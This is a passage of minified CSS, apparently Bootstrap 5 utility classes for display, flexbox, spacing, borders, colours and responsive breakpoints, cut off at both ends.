ity-100{opacity:1!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.overflow-visible{overflow:visible!important}.overflow-scroll{overflow:scroll!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-grid{display:grid!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}.d-none{display:none!important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{box-shadow:none!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:sticky!important}.top-0{top:0!important}.top-50{top:50%!important}.top-100{top:100%!important}.bottom-0{bottom:0!important}.bottom-50{bottom:50%!important}.bottom-100{bottom:100%!important}.start-0{left:0!important}.start-50{left:50%!important}.start-100{left:100%!important}.end-0{right:0!important}.end-50{right:50%!important}.end-100{right:100%!important}.translate-middle{transform:translate(-50%,-50%)!important}.translate-middle-x{transform:translateX(-50%)!important}.translate-middle-y{transform:translateY(-50%)!important}.border{border:1px solid #dee2e6!important}.border-0{border:0!important}.border-top{border-top:1px solid #dee2e6!important}.border-top-0{border-top:0!important}.border-end{border-right:1px solid #dee2e6!important}.border-end-0{border-right:0!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-bottom-0{border-bottom:0!important}.border-start{border-left:1px solid #dee2e6!important}.border-start-0{border-left:0!important}.border-primary{border-color:#2b3a44!important}.border-secondary{border-color:#00b0ca!important}.border-success{border-color:#198754!important}.border-info{border-color:#0dcaf0!important}.border-warning{border-color:#ffda5b!important}.border-danger{border-color:#dc3545!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#212529!important}.border-white{border-color:#fff!important}.border-1{border-width:1px!important}.border-2{border-width:2px!important}.border-3{border-width:3px!important}.border-4{border-width:4px!important}.border-5{border-width:5px!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.mw-100{max-width:100%!important}.vw-100{width:100vw!important}.min-vw-100{min-width:100vw!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mh-100{max-height:100%!important}.vh-100{height:100vh!important}.min-vh-100{min-height:100vh!important}.flex-fill{flex:1 1 auto!important}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-0{gap:0!important}.gap-1{gap:.25rem!important}.gap-2{gap:.5rem!important}.gap-3{gap:1rem!important}.gap-4{gap:1.5rem!important}.gap-5{gap:3rem!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.justify-content-evenly{justify-content:space-evenly!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}.order-first{order:-1!important}.order-0{order:0!important}.order-1{order:1!important}.order-2{order:2!important}.order-3{order:3!important}.order-4{order:4!important}.order-5{order:5!important}.order-last{order:6!important}.m-0{margin:0!important}.m-1{margin:.25rem!important}.m-2{margin:.5rem!important}.m-3{margin:1rem!important}.m-4{margin:1.5rem!important}.m-5{margin:3rem!important}.m-auto{margin:auto!important}.mx-0{margin-left:0!important;margin-right:0!important}.mx-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-2{margin-left:.5rem!important;margin-right:.5rem!important}.mx-3{margin-left:1rem!important;margin-right:1rem!important}.mx-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-5{margin-left:3rem!important;margin-right:3rem!important}.mx-auto{margin-left:auto!important;margin-right:auto!important}.my-0{margin-bottom:0!important;margin-top:0!important}.my-1{margin-bottom:.25rem!important;margin-top:.25rem!important}.my-2{margin-bottom:.5rem!important;margin-top:.5rem!important}.my-3{margin-bottom:1rem!important;margin-top:1rem!important}.my-4{margin-bottom:1.5rem!important;margin-top:1.5rem!important}.my-5{margin-bottom:3rem!important;margin-top:3rem!important}.my-auto{margin-bottom:auto!important;margin-top:auto!important}.mt-0{margin-top:0!important}.mt-1{margin-top:.25rem!important}.mt-2{margin-top:.5rem!important}.mt-3{margin-top:1rem!important}.mt-4{margin-top:1.5rem!important}.mt-5{margin-top:3rem!important}.mt-auto{margin-top:auto!important}.me-0{margin-right:0!important}.me-1{margin-right:.25rem!important}.me-2{margin-right:.5rem!important}.me-3{margin-right:1rem!important}.me-4{margin-right:1.5rem!important}.me-5{margin-right:3rem!important}.me-auto{margin-right:auto!important}.mb-0{margin-bottom:0!important}.mb-1{margin-bottom:.25rem!important}.mb-2{margin-bottom:.5rem!important}.mb-3{margin-bottom:1rem!important}.mb-4{margin-bottom:1.5rem!important}.mb-5{margin-bottom:3rem!important}.mb-auto{margin-bottom:auto!important}.ms-0{margin-left:0!important}.ms-1{margin-left:.25rem!important}.ms-2{margin-left:.5rem!important}.ms-3{margin-left:1rem!important}.ms-4{margin-left:1.5rem!important}.ms-5{margin-left:3rem!important}.ms-auto{margin-left:auto!important}.p-0{padding:0!important}.p-1{padding:.25rem!important}.p-2{padding:.5rem!important}.p-3{padding:1rem!important}.p-4{padding:1.5rem!important}.p-5{padding:3rem!important}.px-0{padding-left:0!important;padding-right:0!important}.px-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-3{padding-left:1rem!important;padding-right:1rem!important}.px-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-5{padding-left:3rem!important;padding-right:3rem!important}.py-0{padding-bottom:0!important;padding-top:0!important}.py-1{padding-bottom:.25rem!important;padding-top:.25rem!important}.py-2{padding-bottom:.5rem!important;padding-top:.5rem!important}.py-3{padding-bottom:1rem!important;padding-top:1rem!important}.py-4{padding-bottom:1.5rem!important;padding-top:1.5rem!important}.py-5{padding-bottom:3rem!important;padding-top:3rem!important}.pt-0{padding-top:0!important}.pt-1{padding-top:.25rem!important}.pt-2{padding-top:.5rem!important}.pt-3{padding-top:1rem!important}.pt-4{padding-top:1.5rem!important}.pt-5{padding-top:3rem!important}.pe-0{padding-right:0!important}.pe-1{padding-right:.25rem!important}.pe-2{padding-right:.5rem!important}.pe-3{padding-right:1rem!important}.pe-4{padding-right:1.5rem!important}.pe-5{padding-right:3rem!important}.pb-0{padding-bottom:0!important}.pb-1{padding-bottom:.25rem!important}.pb-2{padding-bottom:.5rem!important}.pb-3{padding-bottom:1rem!important}.pb-4{padding-bottom:1.5rem!important}.pb-5{padding-bottom:3rem!important}.ps-0{padding-left:0!important}.ps-1{padding-left:.25rem!important}.ps-2{padding-left:.5rem!important}.ps-3{padding-left:1rem!important}.ps-4{padding-left:1.5rem!important}.ps-5{padding-left:3rem!important}.font-monospace{font-family:var(--bs-font-monospace)!important}.fs-1{font-size:calc(1.375rem + 1.5vw)!important}.fs-2{font-size:calc(1.325rem + .9vw)!important}.fs-3{font-size:calc(1.3rem + .6vw)!important}.fs-4{font-size:calc(1.275rem + .3vw)!important}.fs-5{font-size:1.25rem!important}.fs-6{font-size:1rem!important}.fst-italic{font-style:italic!important}.fst-normal{font-style:normal!important}.fw-light{font-weight:300!important}.fw-lighter{font-weight:lighter!important}.fw-normal{font-weight:400!important}.fw-bold{font-weight:700!important}.fw-bolder{font-weight:bolder!important}.lh-1{line-height:1!important}.lh-sm{line-height:1.25!important}.lh-base{line-height:1.5!important}.lh-lg{line-height:2!important}.text-start{text-align:left!important}.text-end{text-align:right!important}.text-center{text-align:center!important}.text-decoration-none{text-decoration:none!important}.text-decoration-underline{text-decoration:underline!important}.text-decoration-line-through{text-decoration:line-through!important}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-break{word-wrap:break-word!important;word-break:break-word!important}.text-primary{--bs-text-opacity:1;color:rgba(var(--bs-primary-rgb),var(--bs-text-opacity))!important}.text-secondary{--bs-text-opacity:1;color:rgba(var(--bs-secondary-rgb),var(--bs-text-opacity))!important}.text-success{--bs-text-opacity:1;color:rgba(var(--bs-success-rgb),var(--bs-text-opacity))!important}.text-info{--bs-text-opacity:1;color:rgba(var(--bs-info-rgb),var(--bs-text-opacity))!important}.text-warning{--bs-text-opacity:1;color:rgba(var(--bs-warning-rgb),var(--bs-text-opacity))!important}.text-danger{--bs-text-opacity:1;color:rgba(var(--bs-danger-rgb),var(--bs-text-opacity))!important}.text-light{--bs-text-opacity:1;color:rgba(var(--bs-light-rgb),var(--bs-text-opacity))!important}.text-dark{--bs-text-opacity:1;color:rgba(var(--bs-dark-rgb),var(--bs-text-opacity))!important}.text-black{--bs-text-opacity:1;color:rgba(var(--bs-black-rgb),var(--bs-text-opacity))!important}.text-white{--bs-text-opacity:1;color:rgba(var(--bs-white-rgb),var(--bs-text-opacity))!important}.text-body{--bs-text-opacity:1;color:rgba(var(--bs-body-color-rgb),var(--bs-text-opacity))!important}.text-muted{--bs-text-opacity:1;color:#6c757d!important}.text-black-50{--bs-text-opacity:1;color:rgba(0,0,0,.5)!important}.text-white-50{--bs-text-opacity:1;color:hsla(0,0%,100%,.5)!important}.text-reset{--bs-text-opacity:1;color:inherit!important}.text-opacity-25{--bs-text-opacity:0.25}.text-opacity-50{--bs-text-opacity:0.5}.text-opacity-75{--bs-text-opacity:0.75}.text-opacity-100{--bs-text-opacity:1}.bg-primary{--bs-bg-opacity:1;background-color:rgba(var(--bs-primary-rgb),var(--bs-bg-opacity))!important}.bg-secondary{--bs-bg-opacity:1;background-color:rgba(var(--bs-secondary-rgb),var(--bs-bg-opacity))!important}.bg-success{--bs-bg-opacity:1;background-color:rgba(var(--bs-success-rgb),var(--bs-bg-opacity))!important}.bg-info{--bs-bg-opacity:1;background-color:rgba(var(--bs-info-rgb),var(--bs-bg-opacity))!important}.bg-warning{--bs-bg-opacity:1;background-color:rgba(var(--bs-warning-rgb),var(--bs-bg-opacity))!important}.bg-danger{--bs-bg-opacity:1;background-color:rgba(var(--bs-danger-rgb),var(--bs-bg-opacity))!important}.bg-light{--bs-bg-opacity:1;background-color:rgba(var(--bs-light-rgb),var(--bs-bg-opacity))!important}.bg-dark{--bs-bg-opacity:1;background-color:rgba(var(--bs-dark-rgb),var(--bs-bg-opacity))!important}.bg-black{--bs-bg-opacity:1;background-color:rgba(var(--bs-black-rgb),var(--bs-bg-opacity))!important}.bg-white{--bs-bg-opacity:1;background-color:rgba(var(--bs-white-rgb),var(--bs-bg-opacity))!important}.bg-body{--bs-bg-opacity:1;background-color:rgba(var(--bs-body-bg-rgb),var(--bs-bg-opacity))!important}.bg-transparent{--bs-bg-opacity:1;background-color:transparent!important}.bg-opacity-10{--bs-bg-opacity:0.1}.bg-opacity-25{--bs-bg-opacity:0.25}.bg-opacity-50{--bs-bg-opacity:0.5}.bg-opacity-75{--bs-bg-opacity:0.75}.bg-opacity-100{--bs-bg-opacity:1}.bg-gradient{background-image:var(--bs-gradient)!important}.user-select-all{-webkit-user-select:all!important;-moz-user-select:all!important;user-select:all!important}.user-select-auto{-webkit-user-select:auto!important;-moz-user-select:auto!important;user-select:auto!important}.user-select-none{-webkit-user-select:none!important;-moz-user-select:none!important;user-select:none!important}.pe-none{pointer-events:none!important}.pe-auto{pointer-events:auto!important}.rounded{border-radius:.25rem!important}.rounded-0{border-radius:0!important}.rounded-1{border-radius:.2rem!important}.rounded-2{border-radius:.25rem!important}.rounded-3{border-radius:.3rem!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-top{border-top-left-radius:.25rem!important}.rounded-end,.rounded-top{border-top-right-radius:.25rem!important}.rounded-bottom,.rounded-end{border-bottom-right-radius:.25rem!important}.rounded-bottom,.rounded-start{border-bottom-left-radius:.25rem!important}.rounded-start{border-top-left-radius:.25rem!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media (min-width:576px){.float-sm-start{float:left!important}.float-sm-end{float:right!important}.float-sm-none{float:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-grid{display:grid!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}.d-sm-none{display:none!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-sm-0{gap:0!important}.gap-sm-1{gap:.25rem!important}.gap-sm-2{gap:.5rem!important}.gap-sm-3{gap:1rem!important}.gap-sm-4{gap:1.5rem!important}.gap-sm-5{gap:3rem!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.justify-content-sm-evenly{justify-content:space-evenly!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}.order-sm-first{order:-1!important}.order-sm-0{order:0!important}.order-sm-1{order:1!important}.order-sm-2{order:2!important}.order-sm-3{order:3!important}.order-sm-4{order:4!important}.order-sm-5{order:5!important}.order-sm-last{order:6!important}.m-sm-0{margin:0!important}.m-sm-1{margin:.25rem!important}.m-sm-2{margin:.5rem!important}.m-sm-3{margin:1rem!important}.m-sm-4{margin:1.5rem!important}.m-sm-5{margin:3rem!important}.m-sm-auto{margin:auto!important}.mx-sm-0{margin-left:0!important;margin-right:0!important}.mx-sm-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-sm-2{margin-left:.5rem!important;margin-right:.5rem!important}.mx-sm-3{margin-left:1rem!important;margin-right:1rem!important}.mx-sm-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-sm-5{margin-left:3rem!important;margin-right:3rem!important}.mx-sm-auto{margin-left:auto!important;margin-right:auto!important}.my-sm-0{margin-bottom:0!important;margin-top:0!important}.my-sm-1{margin-bottom:.25rem!important;margin-top:.25rem!important}.my-sm-2{margin-bottom:.5rem!important;margin-top:.5rem!important}.my-sm-3{margin-bottom:1rem!important;margin-top:1rem!important}.my-sm-4{margin-bottom:1.5rem!important;margin-top:1.5rem!important}.my-sm-5{margin-bottom:3rem!important;margin-top:3rem!important}.my-sm-auto{margin-bottom:auto!important;margin-top:auto!important}.mt-sm-0{margin-top:0!important}.mt-sm-1{margin-top:.25rem!important}.mt-sm-2{margin-top:.5rem!important}.mt-sm-3{margin-top:1rem!important}.mt-sm-4{margin-top:1.5rem!important}.mt-sm-5{margin-top:3rem!important}.mt-sm-auto{margin-top:auto!important}.me-sm-0{margin-right:0!important}.me-sm-1{margin-right:.25rem!important}.me-sm-2{margin-right:.5rem!important}.me-sm-3{margin-right:1rem!important}.me-sm-4{margin-right:1.5rem!important}.me-sm-5{margin-right:3rem!important}.me-sm-auto{margin-right:auto!important}.mb-sm-0{margin-bottom:0!important}.mb-sm-1{margin-bottom:.25rem!important}.mb-sm-2{margin-bottom:.5rem!important}.mb-sm-3{margin-bottom:1rem!important}.mb-sm-4{margin-bottom:1.5rem!important}.mb-sm-5{margin-bottom:3rem!important}.mb-sm-auto{margin-bottom:auto!important}.ms-sm-0{margin-left:0!important}.ms-sm-1{margin-left:.25rem!important}.ms-sm-2{margin-left:.5rem!important}.ms-sm-3{margin-left:1rem!important}.ms-sm-4{margin-left:1.5rem!important}.ms-sm-5{margin-left:3rem!important}.ms-sm-auto{margin-left:auto!important}.p-sm-0{padding:0!important}.p-sm-1{padding:.25rem!important}.p-sm-2{padding:.5rem!important}.p-sm-3{padding:1rem!important}.p-sm-4{padding:1.5rem!important}.p-sm-5{padding:3rem!important}.px-sm-0{padding-left:0!important;padding-right:0!important}.px-sm-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-sm-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-sm-3{padding-left:1rem!important;padding-right:1rem!important}.px-sm-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-sm-5{padding-left:3rem!important;padding-right:3rem!important}.py-sm-0{padding-bottom:0!important;padding-top:0!important}.py-sm-1{padding-bottom:.25rem!important;padding-top:.25rem!important}.py-sm-2{padding-bottom:.5rem!important;padding-top:.5rem!important}.py-sm-3{padding-bottom:1rem!important;padding-top:1rem!important}.py-sm-4{padding-bottom:1.5rem!important;padding-top:1.5rem!important}.py-sm-5{padding-bottom:3rem!important;padding-top:3rem!important}.pt-sm-0{padding-top:0!important}.pt-sm-1{padding-top:.25rem!important}.pt-sm-2{padding-top:.5rem!important}.pt-sm-3{padding-top:1rem!important}.pt-sm-4{padding-top:1.5rem!important}.pt-sm-5{padding-top:3rem!important}.pe-sm-0{padding-right:0!important}.pe-sm-1{padding-right:.25rem!important}.pe-sm-2{padding-right:.5rem!important}.pe-sm-3{padding-right:1rem!important}.pe-sm-4{padding-right:1.5rem!important}.pe-sm-5{padding-right:3rem!important}.pb-sm-0{padding-bottom:0!important}.pb-sm-1{padding-bottom:.25rem!important}.pb-sm-2{padding-bottom:.5rem!important}.pb-sm-3{padding-bottom:1rem!important}.pb-sm-4{padding-bottom:1.5rem!important}.pb-sm-5{padding-bottom:3rem!important}.ps-sm-0{padding-left:0!important}.ps-sm-1{padding-left:.25rem!important}.ps-sm-2{padding-left:.5rem!important}.ps-sm-3{padding-left:1rem!important}.ps-sm-4{padding-left:1.5rem!important}.ps-sm-5{padding-left:3rem!important}.text-sm-start{text-align:left!important}.text-sm-end{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.float-md-start{float:left!important}.float-md-end{float:right!important}.float-md-none{float:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-grid{display:grid!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}.d-md-none{display:none!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-md-0{gap:0!important}.gap-md-1{gap:.25rem!important}.gap-md-2{gap:.5rem!important}.gap-md-3{gap:1rem!important}.gap-md-4{gap:1.5rem!important}.gap-md-5{gap:3rem!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.justify-content-md-evenly{justify-content:space-evenly!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}.order-md-first{order:-1!important}.order-md-0{order:0!important}.order-md-1{order:1!important}.order-md-2{order:2!important}.order-md-3{order:3!important}.order-md-4{order:4!important}.order-md-5{order:5!important}.order-md-last{order:6!important}.m-md-0{margin:0!important}.m-md-1{margin:.25rem!important}.m-md-2{margin:.5rem!important}.m-md-3{margin:1rem!important}.m-md-4{margin:1.5rem!important}.m-md-5{margin:3rem!important}.m-md-auto{margin:auto!important}.mx-md-0{margin-left:0!important;margin-right:0!important}.mx-md-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-md-2{margin-left:.5rem!important;margin-right:.5rem!important}.mx-md-3{margin-left:1rem!important;margin-right:1rem!important}.mx-md-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-md-5{margin-left:3rem!important;margin-right:3rem!important}.mx-md-auto{margin-left:auto!important;margin-right:auto!important}.my-md-0{margin-bottom:0!important;margin-top:0!important}.my-md-1{margin-bottom:.25rem!important;margin-top:.25rem!important}.my-md-2{margin-bottom:.5rem!important;margin-top:.5rem!important}.my-md-3{margin-bottom:1rem!important;margin-top:1rem!important}.my-md-4{margin-bottom:1.5rem!important;margin-top:1.5rem!important}.my-md-5{margin-bottom:3rem!important;margin-top:3rem!important}.my-md-auto{margin-bottom:auto!important;margin-top:auto!important}.mt-md-0{margin-top:0!important}.mt-md-1{margin-top:.25rem!important}.mt-md-2{margin-top:.5rem!important}.mt-md-3{margin-top:1rem!important}.mt-md-4{margin-top:1.5rem!important}.mt-md-5{margin-top:3rem!important}.mt-md-auto{margin-top:auto!important}.me-md-0{margin-right:0!important}.me-md-1{margin-right:.25rem!important}.me-md-2{margin-right:.5rem!important}.me-md-3{margin-right:1rem!important}.me-md-4{margin-right:1.5rem!important}.me-md-5{margin-right:3rem!important}.me-md-auto{margin-right:auto!important}.mb-md-0{margin-bottom:0!important}.mb-md-1{margin-bottom:.25rem!important}.mb-md-2{margin-bottom:.5rem!important}.mb-md-3{margin-bottom:1rem!important}.mb-md-4{margin-bottom:1.5rem!important}.mb-md-5{margin-bottom:3rem!important}.mb-md-auto{margin-bottom:auto!important}.ms-md-0{margin-left:0!important}.ms-md-1{margin-left:.25rem!important}.ms-md-2{margin-left:.5rem!important}.ms-md-3{margin-left:1rem!important}.ms-md-4{margin-left:1.5rem!important}.ms-md-5{margin-left:3rem!important}.ms-md-auto{margin-left:auto!important}.p-md-0{padding:0!important}.p-md-1{padding:.25rem!important}.p-md-2{padding:.5rem!important}.p-md-3{padding:1rem!important}.p-md-4{padding:1.5rem!important}.p-md-5{padding:3rem!important}.px-md-0{padding-left:0!important;padding-right:0!important}.px-md-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-md-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-md-3{padding-left:1rem!important;padding-right:1rem!important}.px-md-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-md-5{padding-left:3rem!important;padding-right:3rem!important}.py-md-0{padding-bottom:0!important;padding-top:0!important}.py-md-1{padding-bottom:.25rem!important;padding-top:.25rem!important}.py-md-2{padding-bottom:.5rem!important;padding-top:.5rem!important}.py-md-3{padding-bottom:1rem!important;padding-top:1rem!important}.py-md-4{padding-bottom:1.5rem!important;padding-top:1.5rem!important}.py-md-5{padding-bottom:3rem!important;padding-top:3rem!important}.pt-md-0{padding-top:0!important}.pt-md-1{padding-top:.25rem!important}.pt-md-2{padding-top:.5rem!important}.pt-md-3{padding-top:1rem!important}.pt-md-4{padding-top:1.5rem!important}.pt-md-5{padding-top:3rem!important}.pe-md-0{padding-right:0!important}.pe-md-1{padding-right:.25rem!important}.pe-md-2{padding-right:.5rem!important}.pe-md-3{padding-right:1rem!important}.pe-md-4{padding-right:1.5rem!important}.pe-md-5{padding-right:3rem!important}.pb-md-0{padding-bottom:0!important}.pb-md-1{padding-bottom:.25rem!important}.pb-md-2{padding-bottom:.5rem!important}.pb-md-3{padding-bottom:1rem!important}.pb-md-4{padding-bottom:1.5rem!important}.pb-md-5{padding-bottom:3rem!important}.ps-md-0{padding-left:0!important}.ps-md-1{padding-left:.25rem!important}.ps-md-2{padding-left:.5rem!important}.ps-md-3{padding-left:1rem!important}.ps-md-4{padding-left:1.5rem!important}.ps-md-5{padding-left:3rem!important}.text-md-start{text-align:left!important}.text-md-end{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.float-lg-start{float:left!important}.float-lg-end{float:right!important}.float-lg-none{float:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-grid{display:grid!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}.d-lg-none{display:none!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-lg-0{gap:0!important}.gap-lg-1{gap:.25rem!important}.gap-lg-2{gap:.5rem!important}.gap-lg-3{gap:1rem!important}.gap-lg-4{gap:1.5rem!important}.gap-lg-5{gap:3rem!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.justify-content-lg-evenly{justify-content:space-evenly!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}.order-lg-first{order:-1!important}.order-lg-0{order:0!important}.order-lg-1{order:1!important}.order-lg-2{order:2!important}.order-lg-3{order:3!important}.order-lg-4{order:4!important}.order-lg-5{order:5!important}.order-lg-last{order:6!important}.m-lg-0{margin:0!important}.m-lg-1{margin:.25rem!important}.m-lg-2{margin:.5rem!important}.m-lg-3{margin:1rem!important}.m-lg-4{margin:1.5rem!important}.m-lg-5{margin:3rem!important}.m-lg-auto{margin:auto!important}.mx-lg-0{margin-left:0!important;margin-right:0!important}.mx-lg-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-lg-2{margin-left:.5rem!important;margin-right:.5rem!important}.mx-lg-3{margin-left:1rem!important;margin-right:1rem!important}.mx-lg-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-lg-5{margin-left:3rem!important;margin-right:3rem!important}.mx-lg-auto{margin-left:auto!important;margin-right:auto!important}.my-lg-0{margin-bottom:0!important;margin-top:0!important}.my-lg-1{margin-bottom:.25rem!important;margin-top:.25rem!important}.my-lg-2{margin-bottom:.5rem!important;margin-top:.5rem!important}.my-lg-3{margin-bottom:1rem!important;margin-top:1rem!important}.my-lg-4{margin-bottom:1.5rem!important;margin-top:1.5rem!important}.my-lg-5{margin-bottom:3rem!important;margin-top:3rem!important}.my-lg-auto{margin-b